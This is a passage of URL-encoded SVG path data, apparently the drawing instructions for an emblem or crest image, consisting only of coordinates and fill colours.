.174-.03-.349-.058-.504-.097a16.275%2016.275%200%200%200-1.522-.204%2014.71%2014.71%200%200%200-.883-.038c-.01%200-.01%200-.01.01-.3%201.871-1.396%203.53-1.988%204.431-.087.136-.165.252-.223.34v.01c1.154%201.619%202.803%204.266%203.094%204.722ZM58.223%2023.54c-.427-.378-.582-.825-.446-1.26-.786-.098-2.144-.35-3.23-.951-.475.106-2.007.417-3.927.417-.427%200-.873-.01-1.348-.039.038.029.077.048.116.078.407.261.815.533%201.222.61.165-.029.553-.058%201.532-.126.146-.01.3-.019.446-.019%201.028%200%202.153.359%203.433%201.106.107.038%201.154.455%201.707.737.087-.117.262-.31.495-.553Zm44.785-1.445c.873-.233%201.862-1.125%202.415-2.134-1.106.65-2.017.912-3.074.912a8.21%208.21%200%200%201-.67-.03c-.155.253-.329.728-1.183%201.145.863.35%202.076.223%202.512.107Zm-13.994.213c.446-.048.844-.097%201.193-.136%202.269-.261%202.618-.3%202.967-.523.049-.03.126-.107.214-.204.28-.281.698-.698%201.173-.756.068-.01.136-.02.194-.03.058-.01.126-.019.184-.028.204-.03.379-.068.534-.185.397-.281.766-.543%201.134-.562h.02c.29%200%20.417.281.446.378.077.145.068.494.048.747.097-.02.223-.058.34-.107.029-.01.068-.03.116-.049.146-.058.35-.145.534-.203a1.07%201.07%200%200%201%20.32-.058c.213%200%20.339.106.465.242a1.4%201.4%200%200%201%20.35.737c.62-.174%201.182-.591%201.425-.892-.931-.262-2.134-.834-2.861-1.736-.31-.388-.427-.766-.456-1.047-3.317%201.26-8.98%202.521-10.823%202.909a1.16%201.16%200%200%201%200%20.63%201.25%201.25%200%200%201-.271.495c.203.175.65.611.65.611s1.832-.204%202.104-.233Zm-29.54-.999a1.311%201.311%200%200%201-.146-.514c-2.172-1.309-4.655-1.707-6.06-1.833a5.1%205.1%200%200%200%201.522%201.426c1.425.882%203.685%201.018%203.995%201.038.126-.03.398-.078.689-.117Zm-6.003-.727a5.899%205.899%200%200%201-1.32-1.63c-.688.078-1.367.127-2.036.127-2.104%200-4.16-.417-6.265-1.27%201.048%201.066%202.87%202.501%204.423%202.831.746.116%201.532.175%202.337.175%201.164%200%202.172-.117%202.86-.233Zm44.164-3.802c.03-.048.194-.262.466-.465.145-.117.3-.213.465-.281l.146-.059c.591-.261%201.212-.523%201.571-.795l.107-.077c.271-.194.523-.388.717-.757a7.879%207.879%200%200%201-2.434-.524c-6.061%201.32-11.841%203.608-13.684%204.374.407.378.495.883.272%201.533.271.019.514.097.727.242.98-.213%208.234-1.755%2011.647-3.19Zm7.749%202.076c.727-.534%201.697-1.251%202.521-2.338-2.094.873-3.733%201.058-5.954%201.077h-.155c-1.591%200-2.725-.252-3.278-.407-.058.058-.097.106-.117.126-.029.048-.271.475.175%201.018.747.921%202.182%201.455%202.968%201.542.242.03.504.049.785.049.66.01%201.697-.097%203.055-1.067Zm-53.678-.796c-.223-.513-.398-1.037-.573-1.551l-.029-.068c-.426-1.251-1.512-1.6-1.629-1.63-5.169-1.085-8.844-2.783-10.687-4.082.65%201.503%201.3%202.851%202.347%203.995%201.26%201.387%202.958%202.328%205.324%202.958h.02c.727.185%201.444.31%202.133.369a17.53%2017.53%200%200%200%201.58.068c.66.02%201.174-.02%201.514-.058Zm31.954-.368h.078c.766-.34%206.74-2.9%2013.49-4.51-1.406-.581-2.725-.853-4.122-.853-1.057%200-2.172.155-3.394.485-3.908%201.038-6.362%202.59-7.555%203.51.204.05.379.136.543.262.408.31.621.708.621%201.135.117-.02.233-.029.34-.029Zm18.388-1.057c1.358%200%203.384-.155%205.266-.863%201.784-.699%202.725-2.58%203.064-3.443-2.608%201.396-5.023%201.794-8.262%202.007-.281.873-.786%201.242-1.183%201.533l-.097.077c-.272.204-.64.398-.99.563a20.19%2020.19%200%200%200%202.202.126Zm-41.314%208.64c1.164-1.027%201.688-1.318%203.181-1.958.922-1.203%202.192-1.92%203.52-2.008-1.541-1.222-2.56-2.473-2.57-4.402-.009-1.92-1.124-3.89-2.142-4.617-1.63-1.241-3.802-1.348-6.818-1.484-2.037-.097-4.345-.203-7.07-.678-.039-.01-4.723-.95-6.032-1.251-.039-.01-3.472-.708-5.324-1.28.252.824.97%201.667%202.133%202.52.146.098%203.589%202.416%209.873%203.744l.068.02s.446.097.601.126c5.344%201.028%206.469%201.348%206.575%201.377%201.649.465%202.997%201.067%203.501%201.561.233.214.505.543.524.563l.233.281-1.028-.388c-1.213-.456-2.173-.785-3.472-1.105-.039-.01-.94-.272-4.946-1.058.194.282.359.592.465.922l.03.068c.203.591.407%201.202.678%201.774%201%20.04%204.151.291%206.925%201.891.368-.455.95-.552%201.386-.552h.068a1.4%201.4%200%200%201%20.34-1.009c.368-.427.921-.475%201.3-.475.087%200%20.174%200%20.242.01.106-.185.378-.379.543-.485.242-.155.737-.272.766-.272l.271-.058-.358.446c-.466.66-.35%201.164-.35%201.174l.04.135-.476-.058c-.107-.01-.213-.02-.34-.02-.445%200-.814.088-.93.224-.262.3-.049.717-.049.727l.359.708-.175-.02c-.126-.01-.261-.028-.387-.038-.282-.03-.573-.068-.825-.068-.388%200-.62.078-.717.242l-.01.03c-.097.174-.223.417.66%201.26l.145.146-.204.029c-.01%200-1.28.165-1.9.388-.165.058-.262.145-.282.242-.01.058%200%20.252.437.505l.455.271s-1.018.495-1.037%201.154l2.123.747Zm-9.61-13.567c-.01%200%200-.01%200-.01.504%200%202.86.418%204.218.563.699.087%204.258.534%205.305%201.164%201.038.61%201.542%201.697%201.872%202.57l.175.475s-.146%200-.718-.601c-.388-.485-.96-1.213-1.814-1.64-2.463-1.182-6.488-1.144-9.038-2.52Zm50.361%201.707h.233c1.949-.077%205.819-.553%207.933-1.813%201.755-.941%202.279-2.29%202.725-3.501-.019.01-.077.029-.077.029-.466.194-.999.417-1.853.708l-.417.136a78.723%2078.723%200%200%201-4.451%201.338c-2.812.766-5.315%201.93-6.663%202.618.573.204%201.513.485%202.57.485ZM74.418%2016.81c.68-.592.66-1.058.592-1.348-.359-.893-1.038-1.445-2.017-1.63l-4.51-.62a.541.541%200%200%200-.048.077c.038.02.087.049.135.068.505.252%201.552.776%201.93%201.881.117.33.32.35%201.504.417l.358.02c.282.02.408.029.621.048.504.058.883.475.96.553.068.078.281.35.33.66l.145-.127Zm11.318%206.041c.078-.02.155-.038.223-.058a6.198%206.198%200%200%200-1.144-.97l.349-.174c.281-.146.456-.31.494-.475.02-.078%200-.146-.048-.253-.126-.252-.378-.378-.737-.378-.146%200-.282.02-.369.039l-.814.126.32-.601c.552-1.086.252-1.29.116-1.387a1.055%201.055%200%200%200-.62-.204c-.243%200-.447.078-.621.146a.981.981%200%200%201-.136.048l-.834.3s.3-.649.32-.688c.194-.417.233-.708-.117-.989a.779.779%200%200%200-.465-.165.933.933%200%200%200-.514.175l-.785.533.038-.223c.136-.814-.669-1.95-.669-1.95s.456.04%201.077.38c.038.019.068.038.097.048%201.115-1.038%203.685-2.92%208.573-4.219%201.309-.35%202.502-.514%203.636-.514%201.6%200%203.104.33%204.733%201.038.921-.495%203.976-2.066%207.506-3.026a80.12%2080.12%200%200%200%204.325-1.338l1.184-.427c1.125-.446%202.482-1.212%203.132-3.24l-14.14%204.733c-2.114.844-5.915%201.154-9.28%201.436-1.63.135-3.162.261-4.297.436-6.255%201.086-6.905%204.102-7.254%205.732-.02.106-.039.203-.068.29-.28%201.504-.892%202.687-1.803%203.52.213-.009.465-.009.581-.009.66.02%201.125.194%201.62.408.174.077.359.155.543.242.145.068.3.136.456.204.698.31%201.639.591%203.113%201.008l.116.03c.369.106.66.184.912.27.233.078.61.234.708.272.184-.038.368-.077.543-.126ZM74.748%2013.58c.35-.184.378-.708.33-.883-.146-.504-.524-.882-1.115-1.124-.32-.117-.737-.165-1.232-.165-1.532%200-3.491.582-3.928%201.144l4.345.495a3.3%203.3%200%200%201%201.406.582c.078-.01.136-.03.194-.049Zm-25.777%209.756c-.243-.242-.62-.378-.921-.407-.621-.039-1.31.213-1.901.766%201.338.078%201.542.67%202.26.107l.562-.466Zm.368.369-.455.514c-.544.66%200%20.863.048%202.114.533-.534.786-1.183.766-1.755-.02-.291-.136-.65-.359-.873Zm-1.697%201.542-.378.572c-.436.737.136.853.359%202.085.446-.611.61-1.28.494-1.852-.048-.282-.223-.621-.475-.805Zm-1.222%201.988-.29.601c-.33.766.232.815.61%201.969.36-.64.427-1.32.243-1.853-.087-.261-.291-.562-.563-.717Zm.689-2.337c-.291-.165-.698-.194-.999-.136-.601.126-1.203.572-1.61%201.26%201.31-.29%201.668.214%202.202-.523l.407-.601Zm-1.32%202.046c-.329-.107-.736-.058-1.027.068-.582.252-1.096.814-1.367%201.59%201.25-.553%201.716-.116%202.104-.96l.29-.698Zm-.445%201.862c-.223.165-.378.456-.437.698-.106.495.02%201.086.398%201.63.223-1.077.718-1.174.35-1.824l-.311-.504Zm9.368-2.454-.155.718c-.165.902.456.805%201.144%201.959.223-.776.126-1.513-.194-2.037-.165-.262-.465-.543-.795-.64Zm-.495-.145c-.3-.088-.678-.03-.94.087-.524.242-.98.776-1.203%201.494%201.125-.544%201.562-.156%201.901-.941l.242-.64Zm-.581%202.211a1.374%201.374%200%200%200-.941-.049c-.553.165-1.077.621-1.416%201.3%201.193-.369%201.571.078%202.017-.65l.34-.601Zm-1.193%202.007a1.363%201.363%200%200%200-.902-.164c-.553.087-1.125.465-1.532%201.076%201.202-.204%201.503.281%202.026-.369l.408-.543Zm1.726-1.755-.35.65c-.407.824.214.902.563%202.192.427-.689.543-1.416.369-2.018-.087-.29-.3-.64-.582-.824Zm-1.241%202.066-.476.582c-.572.737.03.95.127%202.308.562-.601.824-1.32.775-1.95-.029-.31-.174-.698-.426-.94Zm-1.387%201.367-.601-.048c-.747-.03-.602.465-1.455%201.154.65.087%201.241-.078%201.63-.398a1.17%201.17%200%200%200%20.426-.708Zm23.634-5.702c.126%201.231.233%202.288-.281%203.239v.01a8.987%208.987%200%200%201-.32.717c-1.455-.252-3.055-.271-3.511-.271-.281%200-.524.01-.698.02a9.97%209.97%200%200%200-1.862.27c.067-.222.184-.562.397-.843l.117-.165-.204.01c-.097.01-.194.01-.291.01-.805%200-1.28-.195-1.649-.67a1.235%201.235%200%200%201-.174-1.164c.116-.33.378-.659.62-.979a11.87%2011.87%200%200%200%20.834-1.338%207.68%207.68%200%200%200%20.282-.621c.203.272.504.456.921.553.243.058.456.087.67.087.407%200%20.833-.097%201.367-.32-.708.63-2.697%201.028-2.697%201.028-.048.058-.019.136.049.165.02.01.039.01.048.02a3.1%203.1%200%200%200%20.786.096c.834%200%201.6-.33%202.434-.727%201.348-.708%202.997-2.958%203.065-3.055a1.19%201.19%200%200%201%20.368-.33c-.591%201.048-.465%202.192-.34%203.395.01.29.04.572.069.863Zm-1.193%201.319c-.33.62-.679%201.164-1.891%201.212-1.494.068-1.872-.999-1.872-.999.087.466.446%201.843%201.882%201.785%201.832-.078%201.88-1.998%201.88-1.998Zm2.027.349.087-.117c.107-.135.194-.3.204-.33.543-.998.63-1.784.669-2.123l.01-.049s.077-.62.32-.62c1.561%200%203.442.31%204.916.601.388.078.796.155%201.184.233a6.787%206.787%200%200%200%201.639.184c.834%200%201.736-.126%202.667-.378l3.82-1.125c.156-.039.31-.068.466-.107.553-.126%201.086-.262%201.707-.262.175-.01.485.04.65.04%201.338%200%202.9-.67%203.355-1.02.475-.368.563-.688.63-1.066.03-.175.02-.281-.028-.34a.16.16%200%200%200-.117-.048c-.116%200-.31.078-.562.175-.35.135-1.998.591-2.347.61.068-.116.31-.349.543-.523.31-.233.601-.456.64-.873%200-.078-.058-.107-.107-.107-.029%200-.077.03-.106.04a2.903%202.903%200%200%200-.36.242c-.28.203-.572.417-.96.417h-.039c-.416.038-.659.28-.91.533-.272.272-.554.553-1.077.62l-5.48.718c-.417.049-.824.136-1.212.224a11.95%2011.95%200%200%201-1.164.223c-.766-.301-1.639-.544-2.482-.776-1.164-.33-2.26-.63-3.046-1.057-.106-.059-1.115-.592-2.114-.592-.232%200-.456.03-.65.087h-.019c-.116.078-1.173.834-1.038%202.91.059.843.117%201.445.175%201.93.03.28.058.514.078.746%200%20.049.029.485.019.825l.039.155Zm-7.972-5.984h-.145c-1.222%200-2.347.65-3.356%201.92-1.31.553-2.318%201.222-3.51%202.134-.175-.02-1.6-.553-2.978-1.067-.834-.31-1.697-.64-2.356-.873-.931-.65-2.066-1.047-2.764-1.144a2.944%202.944%200%200%200-.447-.03c-.736%200-1.648.156-1.93.292-.038.01-.106.048-.116.126%200%20.039.01.077.039.107.039.038.097.058.204.058.106%200%20.252-.02.426-.049.233-.029.524-.077.815-.077.834%200%201.31.33%201.513%201.037-.3.059-.407.146-.514.243-.116.107-.223.203-.611.262l-.097.02h-.01c-.068.018-.116.057-.116.106-.01.068.048.126.068.136a.637.637%200%200%200%20.388.106c.165%200%20.349-.039.494-.107.156-.077.34-.096.534-.116.271-.029.582-.107.921-.29%201.009.426%201.978%201.056%202.9%201.89.62.563%201.328%201.213%202.696%201.93a.896.896%200%200%200%20.359.078c.232%200%20.494-.097.795-.3.844-.495%205.208-3.017%205.644-3.24h.01l.01-.01c.523-.504.824-1.561.862-1.687.02-.068.04-.155.068-.243.107-.378.253-.892.272-1.163l.01-.049h-.078Zm9.213-6.72c-.33.32-.64.416-.873.416a1.8%201.8%200%200%201-.708-.155c-.01.107.02.243.059.34a.634.634%200%200%200%20.582.397c.523%200%20.94-.475.94-.998Zm-1.678-.621c.427.271.796.34%201.106.204.407-.185.582-.66.592-.718.058-.378-.107-.437-.33-.505-.194-.067-.427-.145-.446-.484%200-.127-.04-.204-.107-.243-.116-.077-.33-.02-.436.03-.068.746-.456%201.095-.737%201.26l.358.456Zm-4.276-3.821s-.514-.233-1.077-.281c-.688-.059-1.144.087-1.406.213-.427.204-.63.737-.407%201.067.66-.534%201.716-.844%202.89-1Zm4.218%2010.086c-.233-.078-.378-.117-.591-.204-1.542-.61-.95-2.114-1.164-3.307-.03-.242-.097-.485-.407-.388-.146.039-.699.64-1.572.33.34-.107.65-.213.864-.378.29-.223.387-.514.242-.718-.087-.146-.29-.175-.456-.126-.145.048-.31.281-.262.514%200%200-.349.039-.717-.31-.155-.146-.417-.194-.718-.185-.427.03-.698-.077-.853-.552-.185-.796-1.028-1.436-1.707-1.795-.175.446-.34.747-.33%201.28.049.36.689.291.921.33.66.165-.426.63-.417.95-.067-.096-.116-.29-.019-.378.165-.232-.184-.213-.272-.33-.019.631-.513%201.514-.475%201.737.01.058.563.097.563.097.145.135.048.397.068.581%200%20.01.019.02.029.02.038.02.233.039.29.039.05.01.098.048.098.097%200%20.058-.04.097-.097.097%200%200-.078%200-.165-.02.039.165.029.34.262.437.116.164-.049.62.252.698.834.194%201.92-.747%202.822-1.377-.136.533-.883%201.105-1.067%201.639%200%200-.029.853-.213%201.406-.223.67-.94.543-1.474.815%200%20.038-.01.087-.02.145-.01.078-.029.165-.029.262v.048c0%20.02-.01.049-.01.088-.038.349-.145%201.29.456%201.61.194.096.417.145.68.145.6%200%201.357-.262%202.172-.756.872-.524%201.328-.931%201.823-1.368.359-.34.785-.717%201.493-1.173Zm12.763%205.246c.96%201.542%202.434%201.504%203.452%201.213-1.163-.388-1.58-.592-2.453-1.494.01%200-.543.175-1%20.281ZM67.465%2030.31a2.335%202.335%200%200%201-.786-.369c-.892-.6-1.425-1.89-.785-3.006.01-.029.048-.097.165-.281-.485.3-4.713%202.783-4.713%202.783s.019.31.436.466c.863.271%201.9.029%202.483-.088-.408.437-.912%201.33-.64%202.328.853-.213%201.26-.359%201.9-1.329-.02.902-.077%202.396.718%203.133.136-.398.61-1.862%201.222-3.637Zm22.722-4.577c.437.436%201.096%201.028%202.609%201.29.805.126%202.143-.049%202.686-.194-1.503-.36-2.337-1.029-3.17-1.727-.263.049-1.281.31-2.125.63Zm3.307-.922c.611.495%201.377%201.116%202.657%201.445%201.523.369%203.56-.533%203.676-.65-1.338-.067-2.347-.533-3.385-1.192-1.26.65-2.472.203-2.948.397Zm3.957-.892a7.801%207.801%200%200%200%201.852.747c1.668.504%202.706-.708%203.181-1.406.02-.03.02-.088-.029-.088-2.162-.01-2.337-.203-3.18-.562-.127.281-.563.97-1.824%201.31Z'/%3e%3cpath%20fill='%23000F46'%20d='M71.267%2078.537c16.903%200%2019.813%2013.587%2037.153%2013.587%2010.502%200%2010.706-4.461%2010.706-4.461l-1.775-9.116c2.299-2.745%2011.706-2.425%2011.706-2.425l-8.156-10.57c-7.584.484-13.81%202.444-13.81%205.731v9.795c-10.222%200-17.05-13.529-35.815-13.529-18.765%200-25.602%2013.53-35.814%2013.53v-9.796c0-3.278-6.236-5.237-13.81-5.731l-8.156%2010.57s9.417-.33%2011.705%202.425l-1.774%209.116s.203%204.461%2010.706%204.461c17.32%200%2020.24-13.587%2037.134-13.587Z'/%3e%3cpath%20fill='%23fff'%20d='M111.717%2075.395c4.034%201.115%204.412%201.833%204.509%202.24.078.417-.019.805-.31%201.174-1.028%201.309-4.131%202.192-7.923%202.26v-7.546c.756.776%201.988%201.397%203.724%201.872Zm-3.714-4.15c0%201.852%201.929%202.705%203.966%203.268%203.869%201.066%204.878%201.862%205.179%202.967%201.813-1.396%205.004-1.988%2010.018-2.182l-6.799-8.844c-2.521.252-5.304.64-7.263%201.222-3.046.901-5.101%202.181-5.101%203.568Zm8.582%208.223c-1.493%201.785-5.392%202.473-8.582%202.531h-.922c-4.616%200-8.437-2.502-12.86-5.392-5.653-3.695-12.044-7.874-22.033-8.117h-1.843c-9.998.243-16.38%204.422-22.033%208.117C43.889%2079.497%2040.068%2082%2035.452%2082h-.921c-3.191-.058-7.09-.746-8.583-2.53l-1.6%208.223c.136.543%201.25%203.52%209.766%203.52%208.437%200%2013.237-3.258%2018.32-6.7%204.81-3.269%209.784-6.634%2017.911-6.877h1.843c8.127.243%2013.102%203.608%2017.912%206.876%205.082%203.443%209.882%206.702%2018.32%206.702%208.514%200%209.639-2.987%209.765-3.52l-1.6-8.225Zm-85.769-4.073c-4.034%201.115-4.412%201.833-4.51%202.24-.077.417.02.805.311%201.174%201.028%201.309%204.131%202.192%207.923%202.26v-7.546c-.756.776-1.978%201.397-3.724%201.872Zm-1.377-7.73c-1.959-.581-4.742-.969-7.264-1.221l-6.798%208.844c5.014.194%208.195.796%2010.018%202.182.291-1.095%201.3-1.89%205.179-2.967%202.027-.563%203.966-1.416%203.966-3.268-.01-1.377-2.065-2.658-5.1-3.57Z'/%3e%3cpath%20fill='%23000F46'%20d='M115.518%2087.11s.233%201.038.194%201.096c0%200-.126.049-.174.02-.039-.088-.068-.107-.281-.068%200%200-3.21.717-3.269.678%200%200-.038-.126%200-.184.223-.077.223-.126.204-.233l-.882-3.966c-.02-.107-.039-.145-.35-.155%200%200-.029-.126.01-.184l3.113-.689c.204-.048.223-.087.262-.223%200%200%20.116-.049.175-.01%200%200%20.242%201.067.203%201.125%200%200-.126.03-.184%200-.039-.068-.068-.097-.272-.048%200%200-1.871.417-1.881.368%200%20.01.204.95.204%201.096%200%20.01%200%20.02-.01.02.01%200%201.135-.253%201.135-.253.213-.048.223-.067.261-.203%200%200%20.136-.049.185-.03%200%200%20.262%201.068.223%201.126%200%200-.136.048-.184.038-.03-.067-.088-.116-.301-.077%200%200-.999.223-1.096.242.029.136.233%201.038.223%201.174%200%20.01-.01.02-.01.02.01%200%202.037-.447%202.037-.447.213-.048.223-.068.262-.213%200%200%20.126-.058.184-.03l.019.01Zm-19.716-2.676s.117.058.136.126c0%200-.64.98-.708.989%200%200-.106-.058-.126-.117.039-.087.039-.145-.145-.261%200%200-2.648-1.736-2.657-1.804%200%200%20.067-.117.126-.136.174.087.223.068.28-.029l2.222-3.385c.067-.097.077-.145-.097-.349%200%200%20.058-.116.126-.126%200%200%201.26.825%201.27.892%200%200-.048.117-.116.136-.223-.116-.272-.097-.34%200%200%200-1.959%202.987-2.017%202.987l1.668%201.096c.175.107.214.107.378-.02Zm-32.207-8.321s-.067.116-.116.126c-.058-.03-.097-.049-.136-.039-.262.184-.349.786-1.406%201.096-1.26.388-2.434-.31-2.851-1.688-.514-1.677.378-2.773%201.493-3.122.941-.262%201.329.135%201.445.01.088-.097.136-.175.194-.165l.107.01-.029.135s-.262%201.222-.31%201.26l-.107-.019s-.02-.145-.136-.271c-.174-.184-.572-.243-.892-.146-.398.117-1.28.456-.805%201.998.252.737.757%201.387%201.717%201.135.28-.088.543-.291.659-.514%200%200%20.116-.243-.02-.534%200%200%20.059-.097.117-.097l1.077.825Zm-28.191%208.67c-.379-.398-.912-.62-1.513-.64-.611-.01-1.145.184-1.542.562-.466.437-.728%201.106-.747%201.872-.039%201.493.834%202.512%202.172%202.55.611.01%201.145-.174%201.542-.562.466-.436.727-1.106.747-1.881.01-.757-.223-1.445-.66-1.901Zm-.36%201.881c-.01.592-.164%201.048-.445%201.32-.204.203-.485.3-.815.29-.786-.02-1.203-.61-1.183-1.658.01-.602.174-1.048.456-1.32.203-.193.475-.29.804-.28.33.01.602.116.796.32.271.28.407.737.388%201.328Zm73.473-2.288-1.998-.01c-.049.048-.058.174-.058.174.193.068.223.117.213.243l-.01%204.053c0%20.127-.019.156-.184.185l-.039.174c.049.049%201.872.059%201.872.059.795%200%201.406-.204%201.813-.611.417-.408.621-1.019.621-1.824.01-1.513-.824-2.434-2.23-2.444Zm1.231%202.453c-.01%201.193-.388%201.571-1.59%201.571h-.524c.048-.01.058-2.89.068-3.152.077%200%20.475.01.475.01%201.193%200%201.581.388%201.581%201.561v.01h-.01ZM76.649%2071.11s.398.232.456.252c.058.02.126-.02.184-.068l.145.116s-.824%201.057-.892%201.067c0%200-.116-.068-.145-.116%200%200%20.02-.126.029-.156.048-.232-.398-.552-1.067-.63-.252-.039-.446%200-.582.107a.405.405%200%200%200-.174.33c-.04.368.436.543.989.737.805.29%201.804.64%201.668%201.794a1.45%201.45%200%200%201-.543.94c-.31.243-.873.514-1.814.379%200%200-.921-.165-1.6-.621%200%200-.02-.02-.203.107l-.127-.097.03-.04s.698-1.076.766-1.095l.126.068s-.01.087-.01.116c-.039.35.786.63%201.173.68.456.057.776.009.96-.137a.673.673%200%200%200%20.204-.397c.058-.398-.465-.582-1.047-.795-.776-.282-1.736-.621-1.61-1.64.087-.669.66-1.396%201.978-1.231a3.21%203.21%200%200%201%201.106.33Zm7.972%202.405c-.068.029-.117.145-.117.145.155.136.146.165.136.184l-.262.301-2.812%202.851s-.078.078-.165.088a.961.961%200%200%201-.175.019l-.067.155%201.25.582.068-.155a.164.164%200%200%201-.058-.058c-.02-.03-.02-.059-.01-.097l.068-.107s.553-.592.573-.63c.038.029%201.454.678%201.454.688-.01.068-.106.834-.106.834s-.02.088-.03.117a.12.12%200%200%201-.077.058c-.039%200-.068%200-.087-.01l-.068.155%201.25.582.069-.155a.633.633%200%200%201-.097-.146c-.049-.067-.03-.184-.03-.184l.35-3.986.048-.368c.01-.03.04-.087.175-.039.058-.029.116-.145.116-.145%200-.068-1.396-.68-1.396-.68Zm-.01%203.21-1.047-.485c.077-.087%201.134-1.251%201.28-1.406%200%200-.223%201.842-.233%201.89Zm14.76%205.314c-.068.02-.116.136-.116.136.145.145.136.175.126.184l-.272.291S96.2%2085.394%2096.2%2085.403c0%200-.078.078-.165.088-.058.01-.116.01-.174.01l-.078.145%201.232.62.077-.145a.165.165%200%200%201-.058-.058c-.02-.03-.02-.058%200-.097.02-.03.078-.097.078-.097s.572-.572.601-.611c.039.03%201.426.727%201.435.737l-.135.834s-.02.087-.04.116c-.019.03-.038.049-.077.049s-.068%200-.087-.01l-.078.146%201.232.62.077-.145a4.557%204.557%200%200%201-.097-.155c-.038-.068-.029-.184-.029-.184l.485-3.977.068-.368c.01-.03.039-.088.175-.03.058-.019.116-.145.116-.145-.019-.048-1.387-.708-1.387-.708Zm-.126%203.21s-.882-.446-1.028-.523c.078-.088%201.183-1.213%201.329-1.368-.01.01-.291%201.843-.3%201.891ZM72.644%2074.464s.038%201.067-.01%201.115c0%200-.136.03-.184-.01-.02-.087-.049-.116-.262-.116%200%200-3.288.107-3.336.058%200%200-.01-.135.029-.184.233-.038.242-.077.242-.194l-.126-4.063c0-.107-.01-.155-.32-.223%200%200%200-.126.049-.175l3.19-.097c.214-.01.243-.048.301-.174%200%200%20.126-.02.174.029%200%200%20.04%201.096-.01%201.144%200%200-.125.01-.174-.029-.02-.078-.048-.107-.262-.097%200%200-1.91.058-1.92.01%200%20.01.03.97%200%201.115%200%20.01-.01.02-.01.02l1.164-.04c.214-.01.233-.019.291-.154%200%200%20.146-.03.184%200%200%200%20.059%201.095.01%201.144%200%200-.145.02-.184%200-.02-.078-.058-.136-.281-.126%200%200-1.028.029-1.116.029.01.136.04%201.057.01%201.202%200%20.01-.01.01-.01.01l2.085-.068c.214-.01.233-.029.291-.155%200%200%20.136-.039.185.01v.02Zm-33.575%209.271s.437.097.505.097c.058%200%20.116-.058.145-.126l.175.058s-.437%201.232-.495%201.27c0%200-.136-.028-.175-.067%200%200-.019-.126-.019-.155-.029-.223-.543-.388-1.183-.262-.242.049-.407.145-.504.272a.384.384%200%200%200-.059.358c.078.36.563.369%201.145.379.834.019%201.871.038%202.095%201.144.067.35-.01.727-.214%201.038-.213.32-.65.746-1.561.902%200%200-.902.126-1.668-.078%200%200-.03-.01-.155.155l-.146-.048.01-.049s.31-1.212.368-1.25l.136.028s.02.088.03.117c.067.339.92.339%201.299.261.436-.087.717-.232.853-.426a.662.662%200%200%200%20.068-.437c-.068-.388-.601-.397-1.222-.417-.805-.02-1.794-.038-1.998-1.028-.126-.65.175-1.493%201.455-1.745.398-.04.776-.049%201.115.01Zm10.474-.96s.582.892.572.96c0%200-.097.097-.155.088-.068-.068-.107-.078-.281.039%200%200-2.754%201.794-2.822%201.784%200%200-.078-.107-.068-.175.184-.155.165-.194.107-.29l-2.221-3.405c-.058-.097-.097-.126-.388-.029%200%200-.068-.106-.058-.174l2.667-1.736c.174-.117.184-.165.164-.3%200%200%20.097-.088.165-.069%200%200%20.602.912.582.98%200%200-.107.077-.165.068-.058-.059-.097-.068-.28.048%200%200-1.601%201.048-1.63%201.009%200%20.01.523.814.572.95v.02c.01%200%20.98-.63.98-.63.184-.117.184-.137.164-.282%200%200%20.107-.097.155-.097%200%200%20.621.902.602.97%200%200-.117.097-.155.097-.059-.058-.126-.078-.301.038%200%200-.863.553-.94.612.077.116.581.892.63%201.018v.02c.01%200%201.745-1.136%201.745-1.136.185-.116.185-.145.175-.29%200%200%20.097-.097.165-.088h.02Zm3.986-6.992c-.02.068.039.175.039.175.203-.04.223-.01.223%200l.087.388.563%203.966s.019.116-.02.184a3.492%203.492%200%200%201-.097.156l.078.145%201.222-.65-.078-.145c-.02.01-.048.01-.077.01-.04%200-.068-.02-.078-.05a.476.476%200%200%201-.039-.115s-.136-.796-.155-.844c.039-.01%201.426-.737%201.426-.747.048.058.6.592.6.592s.06.067.078.097c.02.029.02.068%200%20.097a.165.165%200%200%201-.058.058l.078.145%201.222-.65-.078-.145c-.068%200-.126%200-.174-.01a.39.39%200%200%201-.165-.087l-2.958-2.696-.262-.262c-.02-.029-.048-.087.078-.165.02-.068-.049-.184-.049-.184-.077.01-1.406.737-1.406.737Zm2.55%201.969s-.872.456-1.018.543c-.02-.117-.31-1.668-.349-1.872%200%200%201.329%201.29%201.367%201.329Zm25.37-1.057s-.116.058-.164.039c-.03-.059-.049-.097-.097-.107-.32.01-.728.456-1.775.136-1.26-.369-1.862-1.6-1.455-2.987.495-1.688%201.853-2.105%202.968-1.775.93.3%201.037.844%201.202.805.126-.03.214-.068.252-.03l.088.069-.097.097s-.892.882-.95.882l-.078-.068s.068-.126.039-.3c-.049-.253-.35-.514-.67-.611-.397-.117-1.319-.33-1.774%201.231-.194.757-.126%201.571.805%201.901.28.078.61.058.834-.068%200%200%20.232-.136.28-.456%200%200%20.108-.048.146-.02l.447%201.262ZM29.964%2083.54l-2.172-.417c-.059.04-.049.165-.049.165.204.117.213.165.184.281l-.775%203.986c-.02.117-.059.165-.233.156-.058.038-.068.194-.068.194.01.01%201.454.28%201.454.28l.03-.164c-.165-.087-.194-.136-.194-.213%200-.02%200-.04.01-.059%200%200%20.31-1.57.31-1.59%200%20.048.95.233.95.233%201.222.242%201.804-.417%201.94-1.106.145-.689-.155-1.513-1.387-1.746Zm-.543%201.97s-.786-.156-.795-.156c.048-.145.194-1.018.223-1.154.087.02.795.155.795.155.591.126.805.32.727.747-.087.427-.34.523-.95.407Zm24.555-4.753c-.175.03-.242%200-.524-.165l-1.386-.785c.552-.602.475-1.27.155-1.756-.388-.591-1.164-.97-2.221-.29l-1.852%201.202c-.01.068.087.155.087.155.223-.058.262-.029.33.068l2.21%203.404c.069.097.078.165-.067.272-.01.067.087.184.087.184.02%200%201.242-.805%201.242-.805l-.107-.175c-.175.049-.233.04-.291-.019-.01-.02-.03-.03-.039-.049%200%200-.834-1.28-.844-1.3%200%200%20.262-.164.485-.31.233.156%201.61.941%201.63.951.038.03-.059.126-.088.145-.01.03.107.185.107.185.029.01%201.193-.766%201.193-.766-.02-.03-.107-.146-.107-.146Zm-4.316-1.736c.078-.048.68-.446.68-.446.513-.32.795-.33%201.037.03.233.368.126.62-.398.95%200%200-.669.436-.678.446-.068-.126-.573-.863-.64-.98Zm18.524-3.53c-.175-.039-.223-.097-.427-.359l-.98-1.26c.737-.34.922-.99.825-1.552-.126-.689-.698-1.348-1.93-1.125l-2.173.398c-.038.058.02.174.02.174.233.039.252.078.281.194l.727%203.996c.02.116.01.174-.164.223-.04.058%200%20.203%200%20.203.019.01%201.454-.261%201.454-.261l-.038-.204c-.185-.03-.233-.058-.262-.126-.01-.02-.01-.039-.02-.058%200%200